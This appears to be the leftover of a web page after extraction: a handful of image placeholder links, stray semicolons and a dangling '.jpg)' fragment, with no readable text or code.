
 ;
;
















.jpg)